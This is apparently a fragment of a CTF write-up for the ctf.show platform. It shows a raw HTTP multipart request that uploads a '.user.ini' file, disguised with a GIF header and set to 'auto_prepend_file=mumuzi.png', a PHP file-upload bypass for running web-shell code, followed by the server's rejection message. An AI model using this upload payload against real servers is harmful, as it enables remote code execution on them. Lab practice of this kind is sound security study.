 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycntLx5tZq5b6B7Ts
Origin: http://d6a9ae69-e36f-4c5f-ba4d-649aa2aa654c.challenge.ctf.show
Referer: http://d6a9ae69-e36f-4c5f-ba4d-649aa2aa654c.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close
------WebKitFormBoundarycntLx5tZq5b6B7Ts
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=mumuzi.png
------WebKitFormBoundarycntLx5tZq5b6B7Ts--
{"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}